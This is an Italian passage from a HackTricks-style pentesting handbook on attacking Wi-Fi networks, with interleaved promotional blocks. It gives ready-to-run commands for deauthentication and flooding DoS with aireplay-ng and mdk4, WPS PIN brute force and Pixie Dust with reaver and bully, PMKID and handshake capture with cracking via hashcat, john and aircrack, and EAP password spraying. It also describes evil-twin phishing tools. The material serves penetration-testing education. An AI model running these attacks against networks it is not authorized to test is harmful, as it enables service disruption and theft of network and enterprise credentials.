| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Pentesting Wifi

Impara l'hacking di AWS da zero a eroe con htARTE (HackTricks AWS Red Team Expert)!

Altri modi per supportare HackTricks:

- Se vuoi vedere la tua azienda pubblicizzata su HackTricks o scaricare HackTricks in PDF Controlla i PIANI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale di PEASS & HackTricks

- Scopri The PEASS Family, la nostra collezione di NFT esclusivi

- Unisciti al 💬 gruppo Discord o al gruppo Telegram o seguici su Twitter 🐦 @hacktricks_live.

- Condividi i tuoi trucchi di hacking inviando PR ai repository di HackTricks e HackTricks Cloud github.

Unisciti al server HackenProof Discord per comunicare con hacker esperti e cacciatori di bug bounty!

Insight sull'hacking

Interagisci con contenuti che approfondiscono l'emozione e le sfide dell'hacking

Notizie sull'hacking in tempo reale

Resta aggiornato sul mondo dell'hacking frenetico attraverso notizie e approfondimenti in tempo reale

Ultime notizie

Rimani informato sul lancio delle nuove bug bounty e sugli aggiornamenti cruciali delle piattaforme

Unisciti a noi su Discord e inizia a collaborare con i migliori hacker oggi stesso!

Comandi di base per il Wifi

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

Strumenti

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

Airgeddon è uno strumento di pentesting Wi-Fi all-in-one che integra diverse tecniche di attacco per testare la sicurezza delle reti wireless. È progettato per semplificare il processo di pentesting Wi-Fi, fornendo una vasta gamma di funzionalità e opzioni.

Caratteristiche principali

- Scansione delle reti Wi-Fi: Airgeddon può eseguire una scansione delle reti Wi-Fi circostanti per identificare i punti di accesso disponibili.

- Attacchi di deautenticazione: Questo strumento può eseguire attacchi di deautenticazione per disconnettere i dispositivi connessi a una rete Wi-Fi.

- Cracking delle password: Airgeddon supporta diverse tecniche di cracking delle password, come l'utilizzo di dizionari, attacchi di forza bruta e attacchi basati su rainbow table.

- Attacchi WPS: Questo strumento può eseguire attacchi contro il protocollo WPS (Wi-Fi Protected Setup) per ottenere l'accesso a una rete Wi-Fi.

- Attacchi Evil Twin: Airgeddon può creare un punto di accesso falso (Evil Twin) per ingannare i dispositivi e ottenere l'accesso alle loro informazioni sensibili.

- Attacchi Man-in-the-Middle: Questo strumento supporta attacchi Man-in-the-Middle per intercettare e manipolare il traffico di rete.

- Analisi dei pacchetti: Airgeddon può catturare e analizzare i pacchetti di rete per identificare vulnerabilità e debolezze.

- Integrazione di strumenti: Questo strumento integra diversi strumenti di hacking Wi-Fi, come Aircrack-ng, Wifite, Reaver, MDK3 e altri.

Airgeddon è uno strumento potente e flessibile che può essere utilizzato per testare la sicurezza delle reti Wi-Fi. Tuttavia, è importante utilizzarlo solo per scopi legali e con il consenso del proprietario della rete.

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Esegui airgeddon con docker

Puoi eseguire airgeddon utilizzando Docker per semplificare il processo di installazione e configurazione. Docker è una piattaforma che consente di eseguire applicazioni in un ambiente isolato chiamato container.

Per eseguire airgeddon con Docker, segui i seguenti passaggi:

-

Assicurati di avere Docker installato sul tuo sistema. Puoi scaricare Docker dal sito ufficiale e seguire le istruzioni di installazione appropriate per il tuo sistema operativo.

-

Scarica l'immagine Docker di airgeddon dal repository ufficiale. Puoi farlo utilizzando il seguente comando:

docker pull v1s1t0r1sh3r3/airgeddon -

Una volta completato il download dell'immagine, puoi avviare airgeddon utilizzando il seguente comando:

docker run -it --net=host --privileged v1s1t0r1sh3r3/airgeddonQuesto comando avvierà airgeddon all'interno di un container Docker, consentendo all'applicazione di accedere alle risorse di rete dell'host.

-

Segui le istruzioni visualizzate sullo schermo per configurare e utilizzare airgeddon.

Utilizzando Docker, puoi eseguire airgeddon in modo rapido e semplice, senza dover preoccuparti di dipendenze o configurazioni complesse.

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

Da: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Può eseguire attacchi Evil Twin, KARMA e Known Beacons e quindi utilizzare un modello di phishing per riuscire a ottenere la password reale della rete o catturare le credenziali dei social network.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Questo strumento automatizza gli attacchi WPS/WEP/WPA-PSK. Eseguirà automaticamente:

- Impostare l'interfaccia in modalità monitor

- Scansionare le reti possibili - E consentirti di selezionare la vittima(i)

- Se WEP - Eseguire attacchi WEP

- Se WPA-PSK

- Se WPS: attacco Pixie dust e attacco di forza bruta (fai attenzione, l'attacco di forza bruta potrebbe richiedere molto tempo). Nota che non prova PIN nulli o PIN generati dal database.

- Tentare di catturare il PMKID dall'AP per craccarlo

- Tentare di disautenticare i client dell'AP per catturare una handshake

- Se PMKID o Handshake, tentare di forzare la password utilizzando le prime 5000 password.

Riepilogo degli attacchi

- DoS

- Pacchetti di disautenticazione/disassociazione -- Disconnetti tutti (o un ESSID/Client specifico)

- Falsi AP casuali -- Nascondi le reti, possibili crash dei scanner

- Sovraccarico AP -- Prova a disabilitare l'AP (di solito non molto utile)

- WIDS -- Gioca con l'IDS

- TKIP, EAPOL -- Alcuni attacchi specifici per DoS alcuni AP

- Cracking

- Craccare WEP (diversi strumenti e metodi)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID forza bruta

- [DoS +] Cattura WPA handshake + Cracking

- WPA-MGT

- Cattura Username

- Forza bruta delle credenziali

- Evil Twin (con o senza DoS)

- Open Evil Twin [+ DoS] -- Utile per catturare le credenziali del portale di accesso e/o eseguire attacchi LAN

- WPA-PSK Evil Twin -- Utile per attacchi di rete se conosci la password

- WPA-MGT -- Utile per catturare le credenziali aziendali

- KARMA, MANA, Loud MANA, Beacon noti

- + Open -- Utile per catturare le credenziali del portale di accesso e/o eseguire attacchi LAN

- + WPA -- Utile per catturare le handshake WPA

DOS

Pacchetti di disautenticazione

Descrizione da qui:.

Gli attacchi di disautenticazione, un metodo diffuso nell'hacking Wi-Fi, consistono nel falsificare "frame di gestione" per disconnettere forzatamente i dispositivi da una rete. Questi pacchetti non crittografati ingannano i client facendogli credere che provengano dalla rete legittima, consentendo agli attaccanti di raccogliere le handshake WPA per scopi di cracking o di interrompere persistentemente le connessioni di rete. Questa tattica, allarmante per la sua semplicità, è ampiamente utilizzata e ha significative implicazioni per la sicurezza delle reti.

Disautenticazione utilizzando Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 significa deautenticazione

- 1 è il numero di deautenticazioni da inviare (puoi inviarne più se desideri); 0 significa inviarle in modo continuo

- -a 00:14:6C:7E:40:80 è l'indirizzo MAC del punto di accesso

- -c 00:0F:B5:34:30:30 è l'indirizzo MAC del client da deautenticare; se viene omesso, viene inviata una deautenticazione di broadcast (non sempre funziona)

- ath0 è il nome dell'interfaccia

Pacchetti di disassociazione

I pacchetti di disassociazione, simili ai pacchetti di deautenticazione, sono un tipo di frame di gestione utilizzati nelle reti Wi-Fi. Questi pacchetti servono a interrompere la connessione tra un dispositivo (come un laptop o uno smartphone) e un punto di accesso (AP). La principale differenza tra la disassociazione e la deautenticazione risiede nei loro scenari di utilizzo. Mentre un AP emette pacchetti di deautenticazione per rimuovere esplicitamente dispositivi non autorizzati dalla rete, i pacchetti di disassociazione vengono tipicamente inviati quando l'AP è in fase di spegnimento, riavvio o spostamento, rendendo necessaria la disconnessione di tutti i nodi connessi.

Questo attacco può essere eseguito tramite mdk4 (modalità "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Altri attacchi DOS con mdk4

Qui (link).

MODALITÀ DI ATTACCO b: Beacon Flooding

Invia frame di beacon per mostrare AP falsi ai client. Questo può talvolta bloccare gli scanner di rete e persino i driver!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

MODALITÀ DI ATTACCO a: Denial-Of-Service di Autenticazione

L'invio di frame di autenticazione a tutti gli Access Point (AP) accessibili nell'area di copertura può sovraccaricare questi AP, specialmente quando sono coinvolti numerosi client. Questo intenso traffico può causare l'instabilità del sistema, portando alcuni AP a bloccarsi o addirittura a riavviarsi.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

MODALITÀ DI ATTACCO p: Sondaggio SSID e Bruteforcing

Il sondaggio degli Access Points (AP) verifica se un SSID viene correttamente rivelato e conferma la portata dell'AP. Questa tecnica, abbinata al bruteforcing degli SSID nascosti con o senza un elenco di parole, aiuta a identificare e accedere alle reti nascoste.

MODALITÀ DI ATTACCO m: Sfruttamento delle Contromisure di Michael

L'invio di pacchetti casuali o duplicati a code QoS diverse può innescare le Contromisure di Michael sugli AP TKIP, portando a uno spegnimento dell'AP di un minuto. Questo metodo è una tattica di attacco DoS (Denial of Service) efficiente.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

ATTACCO MODE e: Iniezione di pacchetti EAPOL Start e Logoff

Inondare un AP con frame EAPOL Start crea sessioni false, sovraccaricando l'AP e bloccando i client legittimi. In alternativa, l'iniezione di messaggi falsi EAPOL Logoff disconnette forzatamente i client, entrambi i metodi interrompono efficacemente il servizio di rete.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

MODALITÀ DI ATTACCO s: Attacchi per reti mesh IEEE 802.11s

Vari attacchi alla gestione dei collegamenti e al routing nelle reti mesh.

MODALITÀ DI ATTACCO w: Confusione WIDS

Il collegamento incrociato dei client a più nodi WDS o a falsi AP rogue può manipolare i sistemi di rilevamento e prevenzione delle intrusioni, creando confusione e potenziale abuso del sistema.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

MODALITÀ DI ATTACCO f: Packet Fuzzer

Un packet fuzzer che offre diverse fonti di pacchetti e un set completo di modificatori per la manipolazione dei pacchetti.

Airggedon

Airgeddon offre la maggior parte degli attacchi proposti nei commenti precedenti:

WPS

WPS (Wi-Fi Protected Setup) semplifica il processo di connessione dei dispositivi a un router, migliorando la velocità di configurazione e facilità per le reti criptate con WPA o WPA2 Personal. Non è efficace per la sicurezza facilmente compromessa di WEP. WPS utilizza un PIN di 8 cifre, convalidato in due parti, rendendolo suscettibile ad attacchi di forza bruta a causa del suo numero limitato di combinazioni (11.000 possibilità).

Forza bruta WPS

Ci sono 2 strumenti principali per eseguire questa azione: Reaver e Bully.

- Reaver è stato progettato per essere un attacco robusto e pratico contro WPS ed è stato testato su una vasta gamma di punti di accesso e implementazioni di WPS.

- Bully è una nuova implementazione dell'attacco di forza bruta WPS, scritta in C. Ha diversi vantaggi rispetto al codice reaver originale: meno dipendenze, miglioramento delle prestazioni di memoria e CPU, gestione corretta dell'endianità e un set di opzioni più robusto.

L'attacco sfrutta la vulnerabilità del PIN WPS, in particolare la sua esposizione delle prime quattro cifre e il ruolo dell'ultima cifra come checksum, facilitando l'attacco di forza bruta. Tuttavia, le difese contro gli attacchi di forza bruta, come bloccare gli indirizzi MAC degli aggressori aggressivi, richiedono la rotazione degli indirizzi MAC per continuare l'attacco.

Una volta ottenuto il PIN WPS con strumenti come Bully o Reaver, l'attaccante può dedurre la PSK WPA/WPA2, garantendo l'accesso persistente alla rete.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Smart Brute Force

Questo approccio raffinato mira ai PIN WPS utilizzando vulnerabilità conosciute:

- PIN pre-scoperti: Utilizzare un database di PIN noti collegati a produttori specifici noti per utilizzare PIN WPS uniformi. Questo database correla i primi tre ottetti degli indirizzi MAC con i PIN probabili per questi produttori.

- Algoritmi di generazione PIN: Sfruttare algoritmi come ComputePIN ed EasyBox, che calcolano i PIN WPS basandosi sull'indirizzo MAC dell'AP. L'algoritmo Arcadyan richiede inoltre un ID dispositivo, aggiungendo uno strato al processo di generazione del PIN.

Attacco WPS Pixie Dust

Dominique Bongard ha scoperto una falla in alcuni Access Point (AP) riguardante la creazione di codici segreti, noti come nonces (E-S1 e E-S2). Se questi nonces possono essere scoperti, diventa facile craccare il PIN WPS dell'AP. L'AP rivela il PIN all'interno di un codice speciale (hash) per dimostrare che è legittimo e non un AP falso (rogue). Questi nonces sono essenzialmente le "chiavi" per sbloccare la "cassetta di sicurezza" che contiene il PIN WPS. Maggiori informazioni a riguardo possono essere trovate qui.

In termini semplici, il problema è che alcuni AP non utilizzavano chiavi sufficientemente casuali per crittografare il PIN durante il processo di connessione. Ciò rende il PIN vulnerabile ad essere indovinato dall'esterno della rete (attacco di forza bruta offline).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Attacco Null Pin

Alcuni sistemi mal progettati consentono persino l'accesso con un Null PIN (un PIN vuoto o inesistente), il che è piuttosto insolito. Lo strumento Reaver è in grado di testare questa vulnerabilità, a differenza di Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Tutti gli attacchi WPS proposti possono essere facilmente eseguiti utilizzando airgeddon.

- 5 e 6 ti permettono di provare il tuo PIN personalizzato (se ne hai uno)

- 7 e 8 eseguono l'attacco Pixie Dust

- 13 ti permette di testare il PIN NULL

- 11 e 12 recupereranno i PIN correlati all'AP selezionato dai database disponibili e genereranno possibili PIN utilizzando: ComputePIN, EasyBox e opzionalmente Arcadyan (raccomandato, perché no?)

- 9 e 10 testeranno tutti i PIN possibili

WEP

Così obsoleto e non utilizzato al giorno d'oggi. Sappi solo che airgeddon ha un'opzione WEP chiamata "All-in-One" per attaccare questo tipo di protezione. Altri strumenti offrono opzioni simili.

Unisciti al server HackenProof Discord per comunicare con hacker esperti e cacciatori di bug!

Hacking Insights

Interagisci con contenuti che approfondiscono l'emozione e le sfide dell'hacking

Notizie sugli Hacking in Tempo Reale

Resta aggiornato sul mondo dell'hacking frenetico attraverso notizie e approfondimenti in tempo reale

Ultime Novità

Rimani informato sulle nuove bug bounty in lancio e sugli aggiornamenti cruciali della piattaforma

Unisciti a noi su Discord e inizia a collaborare con i migliori hacker oggi stesso!

WPA/WPA2 PSK

PMKID

Nel 2018, hashcat ha rivelato un nuovo metodo di attacco, unico perché richiede solo un singolo pacchetto e non richiede che i client siano connessi all'AP di destinazione, solo l'interazione tra l'attaccante e l'AP.

Molti router moderni aggiungono un campo opzionale al primo frame EAPOL durante l'associazione, noto come Robust Security Network. Questo include il PMKID.

Come spiega il post originale, il PMKID viene creato utilizzando dati noti:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Dato che il "Nome PMK" è costante, conosciamo il BSSID dell'AP e della stazione, e il PMK è identico a quello di un handshake completo a 4 vie, hashcat può utilizzare queste informazioni per craccare la PSK e recuperare la passphrase!

Per raccogliere queste informazioni e forzare localmente la password, puoi fare:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

I PMKIDs catturati verranno mostrati nella console e anche salvati all'interno di _ /tmp/attack.pcap_

Ora, converti la cattura nel formato hashcat/john e decifrala:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Si prega di notare che il formato corretto di un hash contiene 4 parti, come ad esempio: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838

Se il tuo contiene solo 3 parti, allora è non valido (la cattura PMKID non era valida).

Si noti che hcxdumptool cattura anche gli handshake (qualcosa del genere apparirà: MP:M1M2 RC:63258 EAPOLTIME:17091). Puoi trasformare gli handshake nel formato di hashcat/john utilizzando cap2hccapx.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Ho notato che alcuni handshake catturati con questo strumento non possono essere decifrati anche conoscendo la password corretta. Consiglierei di catturare gli handshake anche tramite il metodo tradizionale, se possibile, o di catturarne diversi utilizzando questo strumento.



Cattura dell'handshake

Un attacco alle reti WPA/WPA2 può essere eseguito catturando un handshake e cercando di decifrare la password offline. Questo processo prevede il monitoraggio della comunicazione di una rete specifica e del BSSID su un determinato canale. Ecco una guida semplificata:

- Identifica il BSSID, il canale e un client connesso della rete target.

- Utilizza

airodump-ngper monitorare il traffico di rete sul canale e BSSID specificati, nella speranza di catturare un handshake. Il comando sarà simile a questo:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Per aumentare le possibilità di catturare una handshake, disconnetti momentaneamente il client dalla rete per forzare una nuova autenticazione. Ciò può essere fatto utilizzando il comando

aireplay-ng, che invia pacchetti di deautenticazione al client:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Nota che una volta che il client viene disconnesso, potrebbe cercare di connettersi a un AP diverso o, in altri casi, a una rete diversa.

Una volta che nel airodump-ng appare qualche informazione di handshake, significa che l'handshake è stato catturato e puoi smettere di ascoltare:

Una volta catturato l'handshake, puoi craccarlo con aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Verifica se l'handshake è presente nel file

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark è uno strumento di analisi del traffico di rete a riga di comando. È parte del pacchetto Wireshark ed è utilizzato per catturare e analizzare il traffico di rete in tempo reale. Tshark può essere utilizzato per eseguire diverse operazioni, come la cattura di pacchetti, l'analisi del traffico di rete, l'estrazione di informazioni dai pacchetti e la generazione di statistiche dettagliate. È uno strumento molto potente per gli hacker che desiderano analizzare il traffico di rete durante un attacco o una fase di pentesting.

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty è uno strumento utilizzato per attaccare reti Wi-Fi protette utilizzando il metodo di autenticazione pre-shared key (PSK). Questo strumento sfrutta le debolezze nella crittografia WPA/WPA2 per recuperare le password di accesso alla rete. Cowpatty utilizza tabelle di lookup precalcolate chiamate "rainbow tables" per accelerare il processo di cracking delle password. È importante notare che l'uso di cowpatty per attaccare reti Wi-Fi senza autorizzazione è illegale e può comportare conseguenze legali.

cowpatty -r psk-01.cap -s "ESSID" -f -

Se questo strumento trova una handshake incompleta di un ESSID prima di quella completata, non rileverà quella valida.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Nei settaggi WiFi aziendali, incontrerai vari metodi di autenticazione, ognuno dei quali fornisce diversi livelli di sicurezza e funzionalità di gestione. Quando utilizzi strumenti come airodump-ng per ispezionare il traffico di rete, potresti notare identificatori per questi tipi di autenticazione. Alcuni metodi comuni includono:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Questo metodo supporta token hardware e password monouso all'interno di EAP-PEAP. A differenza di MSCHAPv2, non utilizza una sfida tra pari e invia le password in chiaro al punto di accesso, creando un rischio per gli attacchi di degrado.

- EAP-MD5 (Message Digest 5):

- Coinvolge l'invio dell'hash MD5 della password dal client. Non è consigliato a causa della vulnerabilità agli attacchi a dizionario, della mancanza di autenticazione del server e dell'incapacità di generare chiavi WEP specifiche della sessione.

- EAP-TLS (Transport Layer Security):

- Utilizza certificati sia lato client che lato server per l'autenticazione e può generare dinamicamente chiavi WEP basate sull'utente e sulla sessione per la sicurezza delle comunicazioni.

- EAP-TTLS (Tunneled Transport Layer Security):

- Fornisce autenticazione reciproca attraverso un tunnel crittografato, insieme a un metodo per derivare chiavi WEP dinamiche, specifiche per utente e sessione. Richiede solo certificati lato server, con i client che utilizzano credenziali.

- PEAP (Protected Extensible Authentication Protocol):

- Funziona in modo simile a EAP creando un tunnel TLS per la comunicazione protetta. Consente l'uso di protocolli di autenticazione più deboli su EAP grazie alla protezione offerta dal tunnel.

- PEAP-MSCHAPv2: Spesso indicato come PEAP, combina il meccanismo di sfida/risposta vulnerabile di MSCHAPv2 con un tunnel TLS protettivo.

- PEAP-EAP-TLS (o PEAP-TLS): Simile a EAP-TLS, ma avvia un tunnel TLS prima dello scambio dei certificati, offrendo un ulteriore livello di sicurezza.

Puoi trovare ulteriori informazioni su questi metodi di autenticazione qui e qui.



Cattura dell'username

Leggendo https://tools.ietf.org/html/rfc3748#page-27 sembra che se si utilizza EAP, i messaggi "Identity" devono essere supportati, e l'username verrà inviato in chiaro nei messaggi "Response Identity".

Anche utilizzando uno dei metodi di autenticazione più sicuri: PEAP-EAP-TLS, è possibile catturare l'username inviato nel protocollo EAP. Per farlo, cattura una comunicazione di autenticazione (avvia airodump-ng su un canale e wireshark sulla stessa interfaccia) e filtra i pacchetti per eapol.

All'interno del pacchetto "Response, Identity", apparirà l'username del client.

Identità anonime

L'occultamento dell'identità è supportato sia da EAP-PEAP che da EAP-TTLS. Nel contesto di una rete WiFi, una richiesta di EAP-Identity viene tipicamente avviata dal punto di accesso (AP) durante il processo di associazione. Per garantire la protezione dell'anonimato dell'utente, la risposta del client EAP sul dispositivo dell'utente contiene solo le informazioni essenziali necessarie per il server RADIUS iniziale per elaborare la richiesta. Questo concetto è illustrato attraverso i seguenti scenari:

- EAP-Identity = anonymous

- In questo scenario, tutti gli utenti utilizzano il pseudonimo "anonymous" come identificatore utente. Il server RADIUS iniziale funge da server EAP-PEAP o EAP-TTLS, responsabile della gestione del lato server del protocollo PEAP o TTLS. Il metodo di autenticazione interno (protetto) viene quindi gestito localmente o delegato a un server RADIUS remoto (home).

- EAP-Identity = anonymous@realm_x

-

In questa situazione, gli utenti di diversi domini nascondono le loro identità indicando i rispettivi domini. Ciò consente al server RADIUS iniziale di inoltrare le richieste EAP-PEAP o EAP-TTLS ai server RADIUS nei loro domini di origine, che agiscono come server PEAP o TTLS. Il server RADIUS iniziale funziona esclusivamente come nodo di rilancio RADIUS.

-

In alternativa, il server RADIUS iniziale può funzionare come server EAP-PEAP o EAP-TTLS e gestire il metodo di autenticazione protetto o inoltrarlo a un altro server. Questa opzione facilita la configurazione di politiche distinte per vari domini.

In EAP-PEAP, una volta stabilito il tunnel TLS tra il server PEAP e il client PEAP, il server PEAP avvia una richiesta di EAP-Identity e la trasmette attraverso il tunnel TLS. Il client risponde a questa seconda richiesta di EAP-Identity inviando una risposta di EAP-Identity contenente la vera identità dell'utente attraverso il tunnel crittografato. Questo approccio impedisce efficacemente la rivelazione dell'identità effettiva dell'utente a chiunque intercetti il traffico 802.11.

EAP-TTLS segue una procedura leggermente diversa. Con EAP-TTLS, il client si autentica tipicamente utilizzando PAP o CHAP, protetti dal tunnel TLS. In questo caso, il client include un attributo User-Name e un attributo Password o CHAP-Password nel messaggio TLS iniziale inviato dopo l'instaurazione del tunnel.

Indipendentemente dal protocollo scelto, il server PEAP/TTLS ottiene conoscenza dell'identità effettiva dell'utente dopo che il tunnel TLS è stato stabilito. L'identità effettiva può essere rappresentata come utente@dominio o semplicemente utente. Se il server PEAP/TTLS è anche responsabile dell'autenticazione dell'utente, ora possiede l'identità dell'utente e procede con il metodo di autenticazione protetto dal tunnel TLS. In alternativa, il server PEAP/TTLS può inoltrare una nuova richiesta RADIUS al server RADIUS di origine dell'utente. Questa nuova richiesta RADIUS omette lo strato di protocollo PEAP o TTLS. Nei casi in cui il metodo di autenticazione protetto sia EAP, i messaggi EAP interni vengono trasmessi al server RADIUS di origine senza l'involucro EAP-PEAP o EAP-TTLS. L'attributo User-Name del messaggio RADIUS in uscita contiene l'identità effettiva dell'utente, sostituendo l'attributo User-Name anonimo della richiesta RADIUS in ingresso. Quando il metodo di autenticazione protetto è PAP o CHAP (supportato solo da TTLS), l'attributo User-Name e altri attributi di autenticazione estratti dal payload TLS vengono sostituiti nel messaggio RADIUS in uscita, sostituendo l'attributo User-Name anonimo e gli attributi TTLS EAP-Message trovati nella richiesta RADIUS in ingresso.

Per ulteriori informazioni, consulta https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (password spray)

Se ci si aspetta che il client utilizzi un username e una password (nota che EAP-TLS non sarà valido in questo caso), è possibile provare a ottenere un elenco di username (vedi la parte successiva) e password e cercare di forzare l'accesso utilizzando air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Potresti anche eseguire questo attacco utilizzando eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Teoria degli attacchi al client

Selezione della rete e roaming

- Il protocollo 802.11 definisce come una stazione si unisce a un Extended Service Set (ESS), ma non specifica i criteri per la selezione di un ESS o di un access point (AP) al suo interno.

- Le stazioni possono spostarsi tra AP che condividono lo stesso ESSID, mantenendo la connettività in un edificio o in un'area.

- Il protocollo richiede l'autenticazione della stazione all'ESS, ma non impone l'autenticazione dell'AP alla stazione.

Liste di reti preferite (PNL)

- Le stazioni memorizzano l'ESSID di ogni rete wireless a cui si connettono nella loro Preferred Network List (PNL), insieme ai dettagli di configurazione specifici della rete.

- La PNL viene utilizzata per connettersi automaticamente a reti conosciute, migliorando l'esperienza dell'utente semplificando il processo di connessione.

Scansione passiva

- Gli AP trasmettono periodicamente frame di beacon, annunciando la loro presenza e le loro caratteristiche, inclusa l'ESSID dell'AP a meno che la trasmissione non sia disabilitata.

- Durante la scansione passiva, le stazioni ascoltano i frame di beacon. Se l'ESSID di un beacon corrisponde a una voce nella PNL della stazione, la stazione può connettersi automaticamente a quell'AP.

- La conoscenza della PNL di un dispositivo consente una potenziale sfruttamento imitando l'ESSID di una rete conosciuta, ingannando il dispositivo affinché si connetta a un AP falso.

Sondaggio attivo

- Il sondaggio attivo coinvolge le stazioni nell'invio di richieste di sondaggio per scoprire gli AP nelle vicinanze e le loro caratteristiche.

- Le richieste di sondaggio dirette mirano a un ESSID specifico, aiutando a rilevare se una particolare rete è entro la portata, anche se è una rete nascosta.

- Le richieste di sondaggio broadcast hanno un campo SSID nullo e vengono inviate a tutti gli AP nelle vicinanze, consentendo alla stazione di verificare la presenza di qualsiasi rete preferita senza divulgare il contenuto della sua PNL.

Semplice AP con reindirizzamento a Internet

Prima di spiegare come eseguire attacchi più complessi, verrà spiegato come creare solo un AP e reindirizzare il suo traffico a un'interfaccia connessa a Internet.

